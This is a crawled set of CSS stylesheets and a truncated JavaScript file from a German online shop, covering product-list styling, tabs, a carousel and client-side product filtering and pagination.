.sowero-shop24-ul li{
	font-size:1.1em;
	background-image: url('../../bilder/sowero-ul.png');
	background-position:left center;
    background-repeat: no-repeat;
    line-height: 20px;
    padding-left: 30px;
	margin:5px;
}

.sowero-shop24-produkt-link{
	display:block;
	padding:10px 0 0 0;
	font-weight:bold;
	font-size:1.1em;
}

.sowero-shop24-highlight{
	/*color:#0273bb;*/
	color:#1d5283;
	font-size:1.0em;
}

.sowero-shop24-bestpreis{
	color:#db0000;
	font-weight:bold;
	font-size:1.1em;
}

.sowero-shop24-main-header
{
	padding:5px;
	text-align:center;
	font-size:1.8em;
	font-weight:bold;
	background-color:#e5e5e5;
	border-top:1px solid #b3b3b3;
	border-bottom:1px solid #b3b3b3;
}

#sowero-footer{
	width:auto;
	background-color:#999999;
	color:#ffffff;
}

.sowero-shop24-warengruppe-big-image{
	width:100%;
	margin-top:0;
	margin-bottom:10px;
}

.sowero-shop24-left0{
	font-size:1em;
	background-color:#e5e5e5;
}

.sowero-shop24-left0:hover{
	color:#ffffff;
}

.sowero-shop24-left1{
	margin-left:10px;
	font-size:0.9em;
	background-color:#e5e5e5;
}

.sowero-shop24-left1:hover{
	color:#ffffff;
}

.sowero-shop24-left2{
	margin-left:20px;
	font-size:0.9em;
	background-color:#e5e5e5;
}

.sowero-shop24-left2:hover{
	color:#ffffff;
}

.sowero-shop24-produkt-sort-top{
	border-bottom:1px dotted #b3b3b3;
}

.sowero-shop24-produkt-sort-bottom{
	border-top:1px dotted #b3b3b3;
}


.sowero-shop24-scroll{
	float:right;
}

.sowero-shop24-scroll img{
	width:30px;
	display:block;
	float:left;
	margin:0 5px;
}

.sowero-shop24-sides2{
	float:right;
	width:50%;
}

.sowero-shop24-scroll2{
	float:right;
}

.sowero-shop24-scroll2 img{
	width:30px;
	display:block;
	float:left;
	margin:0 5px;
}

.sowero-shop24-side_selected{
	font-size:1.5em;
	margin:0 5px;
	display:block;
	float:left;
	padding:2px 0;
	font-weight:bold;
}

.sowero-shop24-side{
	font-size:1.5em;
	/*color:#0273bb;*/
	color:#1d5283;
	margin:0 5px;
	display:block;
	float:left;
	padding:2px 0;
}

.sowero-shop24-side:hover{
	color:#000000;
}

.sowero-shop24-side:visited{
	/*color:#0273bb;*/
	color:#1d5283;
}

.sowero-shop24-sides_dotts{
	font-size:1.1em;
	margin:0 5px;
	display:block;
	float:left;
}

#produkte{
	position:relative;
	width:auto;
}

#sowero-shop24-ladebalken{
	position:absolute;
	top:50%;
	left:50%;
	margin-left:-24px;
	margin-top:-24px;
	z-index:1;
	display:none;
}

#sowero-shop24-ladebalken img{
	width:48px;
	display:block;
}

.sowero-shop24-artikel-preis{
	font-size:1.8em;
	font-weight:bold;
}

.sowero-shop24-menge{
	display:block;
	float:left;
	width:10%;
	margin-right:5px;
	border-radius: 5px;
	padding:6px;
	font-size:1.2em;
	border:1px solid #cccccc;
}

.sowero-shop24-warenkorb-button{
	display:block;
	float:left;
	width:80%;
	margin:0;
	margin-left:5px;
	padding:5px;
	text-align:center;
	background-color:#fbba1d;
	font-size:1.2em;
	border:1px solid #cccccc;
	border-radius:5px;
}

.sowero-shop24-warenkorb-button:hover{
	/*background-color:#0273bb;*/
	background-color:#1d5283;
	color:#ffffff;
}

.sowero-shop24-artikel-staffel{
	margin-top:10px;
	margin-bottom:10px;
	width:100%;
	border:1px solid #cccccc;
	background-color:#ffffff;
	border-collapse: collapse;
}

.sowero-shop24-artikel-staffel th{
	padding:5px;
	border:1px solid #cccccc;
}

.sowero-shop24-artikel-staffel td{
	text-align:center;
	padding:5px;
	border:1px solid #cccccc;
}

.sowero-shop24-artikel-eigenschaften{
	margin-top:10px;
	width:100%;
	border-radius: 5px;
	border:1px solid #cccccc;
	background-color:#ffffff;
	border-collapse: collapse;
}

.sowero-shop24-artikel-eigenschaften td{
	padding:10px;
	border-bottom:1px solid #cccccc;
}

.sowero-shop24-artikel-eigenschaften th{
	padding:10px;
	border-bottom:1px solid #cccccc;
	text-align:left;
}

.sowero-shop24-artikel-varianten{
	margin-top:10px;
	margin-bottom:10px;
	width:100%;
	border:1px solid #cccccc;
	background-color:#ffffff;
	border-collapse: collapse;
}

.sowero-shop24-artikel-variante{
	float:left;
	margin:5px;
	padding:5px;
	border:1px solid #cccccc;
	background-color:#ffffff;
	font-size:1.1em;
}

.sowero-shop24-artikel-variante:hover{
	color:#cccccc;
	cursor:pointer;
	-webkit-box-shadow: 0px 0px 5px 2px rgba(204,204,204,1);
	-moz-box-shadow: 0px 0px 5px 2px rgba(204,204,204,1);
	box-shadow: 0px 0px 5px 2px rgba(204,204,204,1);
}

.sowero-shop24-artikel-variante-sel{
	float:left;
	margin:5px;
	padding:5px;
	border:1px solid #ffcc33;
	background-color:#ffffff;
	font-size:1.1em;
	-webkit-box-shadow: 0px 0px 5px 2px rgba(255,204,0,1);
	-moz-box-shadow: 0px 0px 5px 2px rgba(255,204,0,1);
	box-shadow: 0px 0px 5px 2px rgba(255,204,0,1);
}

.sowero-shop24-artikel-variante-sel:hover{
	color:#cccccc;
	cursor:pointer;
}

.sowero-shop24-artikel-variante-img{
	position:relative;
	float:left;
	width:55.5px;
	margin:5px;
	border:1px solid #cccccc;
	background-color:#ffffff;
}

.sowero-shop24-artikel-variante-img:hover{
	cursor:pointer;
	-webkit-box-shadow: 0px 0px 5px 2px rgba(204,204,204,1);
	-moz-box-shadow: 0px 0px 5px 2px rgba(204,204,204,1);
	box-shadow: 0px 0px 5px 2px rgba(204,204,204,1);
}

.sowero-shop24-artikel-variante-img .variante_img{
	display:block;
	max-width:100% !important;
	margin-left: auto;
    margin-right: auto;
}

.sowero-shop24-artikel-variante-img-sel{
	position:relative;
	float:left;
	width:55.5px;
	margin:5px;
	border:1px solid #ffcc33;
	background-color:#ffffff;
	-webkit-box-shadow: 0px 0px 5px 2px rgba(255,204,0,1);
	-moz-box-shadow: 0px 0px 5px 2px rgba(255,204,0,1);
	box-shadow: 0px 0px 5px 2px rgba(255,204,0,1);
}

.sowero-shop24-artikel-variante-img-sel:hover{
	cursor:pointer;
}

.sowero-shop24-artikel-variante-img-sel .variante_img{
	display:block;
	max-width:100% !important;
	margin-left: auto;
    margin-right: auto;
}

.sowero-shop24-artikel-varianten td{
	padding:10px;
	border-bottom:1px solid #cccccc;
}

.sowero-shop24-artikel-varianten td.arten{
	padding:10px;
	border-bottom:1px solid #cccccc;
	background-color:#e5e5e5;
}

.sowero-shop24-artikel-varianten th{
	padding:10px;
	border-bottom:1px solid #cccccc;
	text-align:left;
}

.sowero-shop24-lieferstatus{
	display:block;
	height:16px;
}

.sowero-shop24-artikel-main{
	float:left;
	width:75%;
}

.sowero-shop24-artikel-help{
	float:left;
	width:25%;
}

.sowero-shop24-artikel-help-content{
	padding:45px 5px 0 5px;
}

.sowero-shop24-artikel-help-box{
	width:auto;
	background-color:#e5e5e5;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius:10px;
	margin-bottom:10px;
}

.sowero-shop24-artikel-help-box-header{
	width:auto;
	background-color:#b3b3b3;
	color:#ffffff;
	font-weight:bold;
	font-size:1.0em;
	padding:10px;
	-webkit-border-top-right-radius: 10px;
	-moz-border-top-right-radius: 10px;
	border-top-right-radius:10px;
	-webkit-border-top-left-radius: 10px;
	-moz-border-top-left-radius: 10px;
	border-top-left-radius:10px;
}

.sowero-shop24-artikel-help-box-link{
	display:block;
	padding:10px;
	text-decoration:none;
	color:#000000;
}

.sowero-shop24-artikel-help-box-icon{
	display:block;
	float:left;
	width:20%;
}

.sowero-shop24-artikel-help-box-icon img{
	display:block;
	height:16px;
	margin:0 auto;
}

.sowero-shop24-artikel-help-box-link a{
	display:block;
	float:left;
	width:80%;
	color:#000000;
	font-size:1.2em;
}

.sowero-shop24-artikel-help-box-link a:hover{
	color:#ffffff;
}

#tab-container{
	width:auto;
	margin-top:5px;
	margin-right:5px;
	margin-bottom:5px;
}

.sowero-shop24-artikel-zubehoer-wg{
	font-size:1.0em;
	text-decoration:underline;
}

.sowero-shop24-artikel-zubehoer-input{
	float:left;
	padding:5px;
}

.sowero-shop24-artikel-zubehoer-input-menge{
	display:block;
	width:20px;
	border-radius: 5px;
	padding:1px;
	font-size:1.0em;
	border:1px solid #cccccc;
}

.sowero-shop24-artikel-zubehoer-text{
	float:left;
	padding:5px;
	padding-top:7px;
	font-size:0.9em;
}

.sowero-shop24-artikel-zubehoer-info{
	float:right;
	padding:0 5px;
}

.sowero-shop24-artikel-zubehoer-price{
	float:right;
	padding:5px;
}

.sowero-shop24-artikel-zubehoer-info a{
	display:block;
}

.sowero-shop24-artikel-zubehoer-info img{
	height:26px;
}

.sowero-shop24-artikel-zubehoer-warenkorb-button{
	display:block;
	float:right;
	width:60%;
	margin:10px;
	padding:5px;
	text-align:center;
	background-color:#fbba1d;
	border-radius: 5px;
	font-size:1.2em;
	border:1px solid #cccccc;
}

.sowero-shop24-artikel-zubehoer-warenkorb-button:hover{
	/*background-color:#0273bb;*/
	background-color:#1d5283;
	color:#ffffff;
}

.sowero-shop24-through{
	text-decoration:line-through;
	font-size:1.0em;
}

.sowero-shop24-greenline{
	color:#007703;
	font-weight:bold;
	font-size:1.0em;
}

#artikel_image1{
	/*transition: transform 0.8s;
	-moz-transition: transform 0.8s;
	-webkit-transition: transform 0.8s;
	-o-transition: transform 0.8s;
	-ms-transition: transform 0.8s;*/
}

#artikel_image1:hover{
	/*cursor: zoom-in;
	cursor: -moz-zoom-in;
	cursor: -webkit-zoom-in;
	transform: scale(2.0, 2.0);
	-moz-transform: scale(2.0, 2.0);
	-webkit-transform: scale(2.0, 2.0);
	-o-transform: scale(2.0, 2.0);
	-ms-transform: scale(2.0, 2.0);*/
}

.sowero-shop24-back-to-artikel{
	display:block;
	text-decoration:none;
	padding:10px;
	text-align:center;
	border-radius: 5px;
	font-size:1.3em;
	border:1px solid #cccccc;
	background-color:#999999;
	color:#ffffff;
	font-weight:bold;
}

.sowero-shop24-back-to-artikel:hover{
	color:#00000;
	background-color:#e5e5e5;
}

.variante-selected{
	display:none;
	position:absolute;
	bottom:2px;
	right:2px;
}


@media screen and (max-width: 960px) {
	/*Das Hintergrundbild nervt*/
	#sowero-header{
		background-image:none;
		background-color:#ffffff;
	}
	
	#header{
		padding-top:5px;
		padding-bottom:5px;
	}
	
	#sowero-logo{
		width:50%;
	}
	
	#sowero-logo img{
		height:70px;
	}
	
	#header-details{
		width:50%;
	}
	
	#header-warenkorb{
		width:100%
	}
	
	#header-links{
		display:none;
		padding:0px;
	}
	
	#warenkorb{
		height:80px;
	}
	
	#warenkorbanz{
		width:100%;
		height:80px;
		margin:0; 
		padding:0; 
		border:none;
	}
	
	/*Die Content Box wird auf Bildschirmgr��e angepasst*/
	.sowero-box{
		width:100%;
	}
	
	.sowero-50{
		float:none;
		width:100%;
	}
	
	#sowero-shop24-menue{
		width:auto;
		background-color:#999999;
		display:block;
	}
	
	#sowero-shop24-navigation{
		display:none;
	}
	
	#navigation_menue_content{
		display:none;
	}
	
	#sowero-side-navigation{
		display:none;
	}
	
	.navigation_entry_div{
		float:none;
	}
	
	.navigation_entrys{
		text-align:center;
	}
	
	.sowero-shop24-artikel-main{
		float:none;
		width:100%;
	}
	
	.sowero-shop24-artikel-help{
		display:none;
	}
	
	.sowero-shop24-artikel-zubehoer-warenkorb-button{
		width:auto;
	}
	
	/*z-slider*/
	#z-slider{
		margin-top:10px;
	}
    
	.z-text-container{
		display:none;
    }
	
	.z-image-text-big{
		font-size:3vw;
		padding:10px 0 10px 0;
	}
	
	.z-image-text-small{
		display:none;
	}
	
	/*Hauptseite*/
	.sowero-shop24-left-menue{
		display:none;
	}
	
	.sowero-shop24-main{
		width:100%;
	}
	
	/*Footer*/
	.sowero_footer{
		/*float:none;*/
		width:100%;
		display:block !important;
	}
	
	#footer_versand{
		display:none !important;
	}
	
	#footer_kontakt{
		display:none !important;
	}
	
	#footer_ts{
		display:none !important;
	}
	
	#sowero-shop24-exclusive .sowero-33{
		width:100%;
	}
}
@media screen and (max-width: 570px){
	#sowero-logo img{
		height:50px;
	}
}
@media screen and (max-width: 460px){
	#warenkorb{
		height:60px;
	}
	
	#sowero-logo img{
		height:35px;
	}
}

@media screen and (max-width: 420px){
	#sowero-logo img{
		height:35px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.sowero.de/sowero-shop24/_css/sowero-shop24-tabs.css
body_size: 834
content:
.ss24-tabs{
	margin: 0px;
	padding: 0px;
}

.ss24-tabs li {
   list-style:none;
   display:inline;
 }


.ss24-tabs a {
    padding:10px 10px;
 	display:block;
	margin-right:5px;
	float:left;
	background:#ffffff;
	color:#b3b3b3;
	text-decoration:none;
	font-weight:bold;
	font-size:1.0em;
	border-left:1px solid #cccccc;
	border-right:1px solid #cccccc;
	border-top:1px solid #cccccc;
	-webkit-border-top-left-radius: 10px;
	-webkit-border-top-right-radius: 10px;
	-moz-border-radius-topleft: 10px;
	-moz-border-radius-topright: 10px;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
}

.ss24-tabs a:hover{
	background:#cccccc;
	color:#ffffff;
}

.ss24-tabs a.active {
	background:#b3b3b3;
	color:#000000;
	border-left:1px solid #b3b3b3;
	border-right:1px solid #b3b3b3;
	border-top:1px solid #b3b3b3;
	border-bottom:  dotted thin  #cccccc;
    margin-bottom:-1px
 }
 
.ss24-tab-content {
	padding:0;
	border:1px solid #cccccc;
	background-color:#ffffff;
	-webkit-border-radius: 10px;
	-webkit-border-top-left-radius: 0;
	-moz-border-radius: 10px;
	-moz-border-radius-topleft: 0;
	border-radius: 10px;
	border-top-left-radius: 0;
}

.ss24-tab-header {
	width:auto;
	padding:5px 10px;
	font-size:1.3em;
	font-weight:bold;
	/*background-color:#0273bb;*/
	background-color:#1d5283;
	color:#fff;
	/*border-bottom:1px solid #0273bb;*/
	border-bottom:1px solid #1d5283;
}

.ss24-detail{
	width:auto;
	height:200px;
	background-repeat: no-repeat;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	/*border-bottom:2px solid #0273bb;*/
	border-bottom:2px solid #1d5283;
}

.ss24-detail-header{
	font-size:1.3em;
	font-weight:bold;
	margin-top:15px;
}

.ss24-2-tab-container{
	margin-top:10px;
}

.ss24-2-tabs{
	margin: 0px;
	padding: 0px;
}

.ss24-2-tabs li {
   list-style:none;
   display:inline;
 }


.ss24-2-tabs a {
    padding:5px 10px;
 	display:block;
	margin-right:10px;
	float:left;
	background:#ccc;
	color:#000;
	text-decoration:none;
	font-weight:bold;
	border-left: solid thin #ccc;
	border-right: solid thin #ccc;
	border-top: solid thin #ccc;
}

.ss24-2-tabs a:hover{
	background:#fbba1d;
	color:#000000;
}

.ss24-2-tabs a.active {
	/*background:#0273bb;*/
	background:#1d5283;
	color:#fff;
	/*border-left: solid thin #0273bb;
	border-right: solid thin #0273bb;
	border-top: solid thin #0273bb;*/
	border-left: solid thin #1d5283;
	border-right: solid thin #1d5283;
	border-top: solid thin #1d5283;
	border-bottom:  dotted thin  #A0A0A4;
    margin-bottom:-1px
 }
 
.ss24-2-tab-content {
	padding:0;
	border-top:solid thin #ccc;
	background-color:#ffffff;
}

.ss24-3-tab-container{
	margin-top:10px;
}

.ss24-3-tabs{
	margin: 0px;
	padding: 0px;
}

.ss24-3-tabs li {
   list-style:none;
   display:inline;
 }


.ss24-3-tabs a {
    padding:5px 10px;
 	display:block;
	margin-right:10px;
	float:left;
	background:#ccc;
	color:#000;
	text-decoration:none;
	font-weight:bold;
	border-left: solid thin #ccc;
	border-right: solid thin #ccc;
	border-top: solid thin #ccc;
}

.ss24-3-tabs a:hover{
	background:#fbba1d;
	color:#000000;
}

.ss24-3-tabs a.active {
	/*background:#0273bb;*/
	background:#1d5283;
	color:#fff;
	/*border-left: solid thin #0273bb;
	border-right: solid thin #0273bb;
	border-top: solid thin #0273bb;*/
	border-left: solid thin #1d5283;
	border-right: solid thin #1d5283;
	border-top: solid thin #1d5283;
	border-bottom:  dotted thin  #A0A0A4;
    margin-bottom:-1px
 }
 
.ss24-3-tab-content {
	padding:0;
	border-top:solid thin #ccc;
	background-color:#ffffff;
}

.ss24-4-tab-container{
	margin-top:10px;
}

.ss24-4-tabs{
	margin: 0px;
	padding: 0px;
}

.ss24-4-tabs li {
   list-style:none;
   display:inline;
 }


.ss24-4-tabs a {
    padding:5px 10px;
 	display:block;
	margin-right:10px;
	float:left;
	background:#ccc;
	color:#000;
	text-decoration:none;
	font-weight:bold;
	border-left: solid thin #ccc;
	border-right: solid thin #ccc;
	border-top: solid thin #ccc;
}

.ss24-4-tabs a:hover{
	background:#fbba1d;
	color:#000000;
}

.ss24-4-tabs a.active {
	/*background:#0273bb;*/
	background:#1d5283;
	color:#fff;
	/*border-left: solid thin #0273bb;
	border-right: solid thin #0273bb;
	border-top: solid thin #0273bb;*/
	border-left: solid thin #1d5283;
	border-right: solid thin #1d5283;
	border-top: solid thin #1d5283;
	border-bottom:  dotted thin  #A0A0A4;
    margin-bottom:-1px
 }
 
.ss24-4-tab-content {
	padding:0;
	border-top:solid thin #ccc;
	background-color:#ffffff;
}

.ss24-5-tab-container{
	margin-top:10px;
}

.ss24-5-tabs{
	margin: 0px;
	padding: 0px;
}

.ss24-5-tabs li {
   list-style:none;
   display:inline;
 }


.ss24-5-tabs a {
    padding:5px 10px;
 	display:block;
	margin-right:10px;
	float:left;
	background:#ccc;
	color:#000;
	text-decoration:none;
	font-weight:bold;
	border-left: solid thin #ccc;
	border-right: solid thin #ccc;
	border-top: solid thin #ccc;
}

.ss24-5-tabs a:hover{
	background:#fbba1d;
	color:#000000;
}

.ss24-5-tabs a.active {
	/*background:#0273bb;*/
	background:#1d5283;
	color:#fff;
	/*border-left: solid thin #0273bb;
	border-right: solid thin #0273bb;
	border-top: solid thin #0273bb;*/
	border-left: solid thin #1d5283;
	border-right: solid thin #1d5283;
	border-top: solid thin #1d5283;
	border-bottom:  dotted thin  #A0A0A4;
    margin-bottom:-1px
 }
 
.ss24-5-tab-content {
	padding:0;
	border-top:solid thin #ccc;
	background-color:#ffffff;
}

.ss24-6-tab-container{
	margin-top:10px;
}

.ss24-6-tabs{
	margin: 0px;
	padding: 0px;
}

.ss24-6-tabs li {
   list-style:none;
   display:inline;
 }


.ss24-6-tabs a {
    padding:5px 10px;
 	display:block;
	margin-right:10px;
	float:left;
	background:#ccc;
	color:#000;
	text-decoration:none;
	font-weight:bold;
	border-left: solid thin #ccc;
	border-right: solid thin #ccc;
	border-top: solid thin #ccc;
}

.ss24-6-tabs a:hover{
	background:#fbba1d;
	color:#000000;
}

.ss24-6-tabs a.active {
	/*background:#0273bb;*/
	background:#1d5283;
	color:#fff;
	/*border-left: solid thin #0273bb;
	border-right: solid thin #0273bb;
	border-top: solid thin #0273bb;*/
	border-left: solid thin #1d5283;
	border-right: solid thin #1d5283;
	border-top: solid thin #1d5283;
	border-bottom:  dotted thin  #A0A0A4;
    margin-bottom:-1px
 }
 
.ss24-6-tab-content {
	padding:0;
	border-top:solid thin #ccc;
	background-color:#ffffff;
}

.ss24-7-tab-container{
	margin-top:10px;
}

.ss24-7-tabs{
	margin: 0px;
	padding: 0px;
}

.ss24-7-tabs li {
   list-style:none;
   display:inline;
 }


.ss24-7-tabs a {
    padding:5px 10px;
 	display:block;
	margin-right:10px;
	float:left;
	background:#ccc;
	color:#000;
	text-decoration:none;
	font-weight:bold;
	border-left: solid thin #ccc;
	border-right: solid thin #ccc;
	border-top: solid thin #ccc;
}

.ss24-7-tabs a:hover{
	background:#fbba1d;
	color:#000000;
}

.ss24-7-tabs a.active {
	/*background:#0273bb;*/
	background:#1d5283;
	color:#fff;
	/*border-left: solid thin #0273bb;
	border-right: solid thin #0273bb;
	border-top: solid thin #0273bb;*/
	border-left: solid thin #1d5283;
	border-right: solid thin #1d5283;
	border-top: solid thin #1d5283;
	border-bottom:  dotted thin  #A0A0A4;
    margin-bottom:-1px
 }
 
.ss24-7-tab-content {
	padding:0;
	border-top:solid thin #ccc;
	background-color:#ffffff;
}

.ss24-8-tab-container{
	margin-top:10px;
}

.ss24-8-tabs{
	margin: 0px;
	padding: 0px;
}

.ss24-8-tabs li {
   list-style:none;
   display:inline;
 }


.ss24-8-tabs a {
    padding:5px 10px;
 	display:block;
	margin-right:10px;
	float:left;
	background:#ccc;
	color:#000;
	text-decoration:none;
	font-weight:bold;
	border-left: solid thin #ccc;
	border-right: solid thin #ccc;
	border-top: solid thin #ccc;
}

.ss24-8-tabs a:hover{
	background:#fbba1d;
	color:#000000;
}

.ss24-8-tabs a.active {
	/*background:#0273bb;*/
	background:#1d5283;
	color:#fff;
	/*border-left: solid thin #0273bb;
	border-right: solid thin #0273bb;
	border-top: solid thin #0273bb;*/
	border-left: solid thin #1d5283;
	border-right: solid thin #1d5283;
	border-top: solid thin #1d5283;
	border-bottom:  dotted thin  #A0A0A4;
    margin-bottom:-1px
 }
 
.ss24-8-tab-content {
	padding:0;
	border-top:solid thin #ccc;
	background-color:#ffffff;
}

--- FILE ---
content_type: text/css
request_url: https://www.sowero.de/sowero-shop24/_css/sowero-shop24-carousel.css
body_size: 1560
content:
/*	PRODUCT CAROUSEL */
#product_carousel{
	position:relative;
	width:auto;
	max-width:900px;
	margin:0 auto 0 auto;
}

#product_carousel img 
{ 
	max-width:100%; 
}

#product_carousel img {
  width: auto\9;
  height: auto;
  max-width: 100%;
  vertical-align: middle;
  border: 0;
  -ms-interpolation-mode: bicubic;
}

#product_carousel .span3 {
  width: 192px;
}

#product_carousel [class*="span"].hide, .row-fluid [class*="span"].hide 
{
  display: none;
}

#product_carousel [class*="span"].pull-right, .row-fluid [class*="span"].pull-right 
{
  float: right;
}

#product_carousel ul
{
  padding: 0;
  margin: 0;
}


#product_carousel li 
{
  line-height: 20px;
  text-align:center;
}

#product_carousel .thumbnails {
  margin-left: 27px;
  list-style: none;
  *zoom: 1;
}

#product_carousel .thumbnails:before,
#product_carousel .thumbnails:after {
  display: table;
  line-height: 0;
  content: "";
}

#product_carousel .thumbnails:after {
  clear: both;
}

#product_carousel .thumbnails > li {
  float: left;
  margin-left: 20px;
}

#product_carousel .carousel {
  position: relative;
  line-height: 1;
}

#product_carousel .carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}

#product_carousel .carousel-inner > .item {
  position: relative;
  display: none;
  -webkit-transition: 0.6s ease-in-out left;
     -moz-transition: 0.6s ease-in-out left;
       -o-transition: 0.6s ease-in-out left;
          transition: 0.6s ease-in-out left;
}

#product_carousel .carousel-inner > .item > img,
#product_carousel .carousel-inner > .item > a > img {
  display: block;
  line-height: 1;
}

#product_carousel .carousel-inner > .active,
#product_carousel .carousel-inner > .next,
#product_carousel .carousel-inner > .prev {
  display: block;
}

#product_carousel .carousel-inner > .active {
  left: 0;
}

#product_carousel .carousel-inner > .next,
#product_carousel .carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}

#product_carousel .carousel-inner > .next {
  left: 100%;
}

#product_carousel .carousel-inner > .prev {
  left: -100%;
}

#product_carousel .carousel-inner > .next.left,
#product_carousel .carousel-inner > .prev.right {
  left: 0;
}

#product_carousel .carousel-inner > .active.left {
  left: -100%;
}

#product_carousel .carousel-inner > .active.right {
  left: 100%;
}

#product_carousel .carousel-control {
  position: absolute;
  top: 35%;
  left: 0;
  width: 40px;
  height: 40px;
  font-size: 60px;
  font-weight: 100;
  line-height: 30px;
  color: #ffffff;
  text-align: center;
  background: #999999;
  border: 1px solid #999999;
  -webkit-border-radius: 10px;
     -moz-border-radius: 10px;
          border-radius: 10px;
  opacity: 0.5;
  filter: alpha(opacity=50);
}

#product_carousel .carousel-control.right {
  right: 0;
  left: auto;
}

#product_carousel .carousel-control:hover,
#product_carousel .carousel-control:focus {
  color: #ffffff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}

#product_carousel .btn {
  display: inline-block;
  *display: inline;
  padding: 4px 12px;
  margin-bottom: 0;
  *margin-left: .3em;
  font-size: 14px;
  line-height: 20px;
  color: #333333;
  text-align: center;
  text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
  vertical-align: middle;
  cursor: pointer;
  background-color: #f5f5f5;
  *background-color: #e6e6e6;
  background-image: -moz-linear-gradient(top, #ffffff, #e6e6e6);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#e6e6e6));
  background-image: -webkit-linear-gradient(top, #ffffff, #e6e6e6);
  background-image: -o-linear-gradient(top, #ffffff, #e6e6e6);
  background-image: linear-gradient(to bottom, #ffffff, #e6e6e6);
  background-repeat: repeat-x;
  border: 1px solid #cccccc;
  *border: 0;
  border-color: #e6e6e6 #e6e6e6 #bfbfbf;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  border-bottom-color: #b3b3b3;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe6e6e6', GradientType=0);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
  *zoom: 1;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
     -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
          box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
}

#product_carousel .btn:hover,
#product_carousel .btn:focus,
#product_carousel .btn:active,
#product_carousel .btn.active,
#product_carousel .btn.disabled,
#product_carousel .btn[disabled] {
  color: #333333;
  background-color: #e6e6e6;
  *background-color: #d9d9d9;
}

#product_carousel .btn:active,
#product_carousel .btn.active {
  background-color: #cccccc \9;
}

#product_carousel .btn:first-child {
  *margin-left: 0;
}

#product_carousel .btn:hover,
#product_carousel .btn:focus {
  color: #333333;
  text-decoration: none;
  background-position: 0 -15px;
  -webkit-transition: background-position 0.1s linear;
     -moz-transition: background-position 0.1s linear;
       -o-transition: background-position 0.1s linear;
          transition: background-position 0.1s linear;
}

#product_carousel .btn:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

#product_carousel .btn.active,
#product_carousel .btn:active {
  background-image: none;
  outline: 0;
  -webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
     -moz-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
          box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
}

#product_carousel .btn.disabled,
#product_carousel .btn[disabled] {
  cursor: default;
  background-image: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
     -moz-box-shadow: none;
          box-shadow: none;
}

#product_carousel .btn-mini [class^="icon-"],
#product_carousel .btn-mini [class*=" icon-"] {
  margin-top: -1px;
}

#product_carousel .btn-mini {
  padding: 0 6px;
  font-size: 10.5px;
  -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
          border-radius: 3px;
}

.btn.btn-mini 
{
	font-size: 0.63rem;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.sowero.de/sowero-shop24/javascript/sowero-shop24-javascript.js
body_size: 4183
content:
var ss24_actual_side = 1;
var ss24_home = "";
var ss24_wg = "";
var ss24_hersteller = "";

//Stoffe
var sm_xmlhttp_artikel;
if (window.XMLHttpRequest)
{// code for IE7+, Firefox, Chrome, Opera, Safari
	sm_xmlhttp_artikel=new XMLHttpRequest();
}
else
{// code for IE6, IE5
	sm_xmlhttp_artikel=new ActiveXObject("Microsoft.XMLHTTP");
}

//allgemeine Funktionen
function getElementsByClassName(node, classname) {
    var a = [];
    var re = new RegExp('(^| )'+classname+'( |$)');
    var els = node.getElementsByTagName("*");
    for(var i=0,j=els.length; i<j; i++)
        if(re.test(els[i].className))a.push(els[i]);
    return a;
}

function ss24_initial(path, wg){
	ss24_home = path;
	ss24_wg = wg;
	if(ss24_wg != "")
	{
		if(ss24_wg == '0')
		{
			ss24_get_angebote(1);
		}
		else
		{
			ss24_get_artikel(1);
		}
	}
	ss24_start_variante();
}

function ss24_hover(div){
	div.style.opacity = "0.6";
	div.style.cursor = "pointer";
}

function ss24_hover_out(div){
	div.style.opacity = "1";
}

function ss24_hover_normal(div){
	div.style.cursor = "pointer";
}


function ss24_side_back(){
	ss24_actual_side--;
	ss24_get_artikel(0);
}

function ss24_side_forward(){
	ss24_actual_side++;
	ss24_get_artikel(0);
}

function ss24_side(side_number){
	ss24_actual_side = side_number;
	ss24_get_artikel(0);
}

function ss24_get_artikel(initial){
	//Zuerst die Ansicht verdunkeln.
	document.getElementById("produkte_anzeige").style.opacity = "0.2";
	//Ladebalken an
	document.getElementById("sowero-shop24-ladebalken").style.display = "block";
	
	if(initial == 1)
	{
		ss24_actual_side = 1;
	}
	
	//Hersteller auslesen
	var hersteller = getElementsByClassName(document, "hersteller");
	ss24_hersteller = "";
	for(var i = 0; i < hersteller.length; i++)
	{
		if(hersteller[i].checked == true)
		{
			if(ss24_hersteller == "")
			{
				ss24_hersteller = "'"+hersteller[i].name+"'";
			}
			else
			{
				ss24_hersteller += ",'"+hersteller[i].name+"'";
			}
		}
	}
	
	//Filter auslesen
	var filter = getElementsByClassName(document, "filter");
	var eigen1 = "";
	var eigen2 = "";
	var eigen3 = "";
	var eigen4 = "";
	var eigen5 = "";
	for(var i = 0; i < filter.length; i++)
	{
		if(filter[i].checked == true)
		{
